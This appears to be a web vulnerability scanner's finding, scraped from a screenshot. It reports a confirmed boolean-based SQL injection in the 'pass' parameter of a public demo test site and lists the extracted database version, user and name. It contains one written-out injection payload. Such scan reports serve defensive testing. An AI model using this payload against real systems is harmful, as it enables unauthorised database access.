 Issue Request/Response
Boolean Based SQL Injection CONFIRMED CRITICAL
Present Accepted Risk False Positive Fixed (Unconfirmed) Update Details Send To
URL http://testphp.vulnweb.com/userinfo.php
Parameter Name pass
Parameter Type POST
Attack Pattern -1' OR 1=1 OR 'ns'='ns
Retestable
CONFIRMED
Proof of Exploit
Identified Database Version (cached)
5.1.73-0ubuntu0.10.04.1
Identified Database User (cached)
acuart@localhost
Identified Database Name (cached)
acuart